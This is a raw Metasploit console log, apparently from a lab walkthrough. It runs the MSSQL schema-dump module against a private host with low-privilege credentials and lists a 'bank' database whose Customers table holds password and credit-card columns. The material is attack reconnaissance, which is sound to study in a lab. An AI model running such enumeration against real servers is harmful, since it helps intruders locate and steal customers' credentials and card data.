 msf6 auxiliary(admin/mssql/mssql_findandsampledata) > use auxiliary/scanner/mssql/mssql_schemadump
msf6 auxiliary(scanner/mssql/mssql_schemadump) > set rhosts 10.0.1.4
rhosts => 10.0.1.4
msf6 auxiliary(scanner/mssql/mssql_schemadump) > set username lowpriv
username => lowpriv
msf6 auxiliary(scanner/mssql/mssql_schemadump) > set password Password@1
password => Password@1
msf6 auxiliary(scanner/mssql/mssql_schemadump) > exploit
[*] 10.0.1.4:1433 - Instance Name: "SQLEXPRESS"
[+] 10.0.1.4:1433 - Microsoft SQL Server Schema
Host: 10.0.1.4
Port: 1433
Instance: SQLEXPRESS
Version: Microsoft SQL Server 2012 (SP1) - 11.0.3128.0 (X64)
Dec 28 2012 20:23:12
Copyright (c) Microsoft Corporation
Express Edition (64-bit) on Windows NT 6.2 <X64> (Build 9200: ) (Hypervisor)
====================
---
- DBName: bank
Tables:
- TableName: Customers
Columns:
- ColumnName: CustomerID
ColumnType: int
ColumnLength: 4
- ColumnName: LastName
ColumnType: varchar
ColumnLength: 255
- ColumnName: FirstName
ColumnType: varchar
ColumnLength: 255
- ColumnName: passw
ColumnType: varchar
ColumnLength: 255
- ColumnName: creditcard
ColumnType: varchar
ColumnLength: 255
[*] 10.0.1.4:1433 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed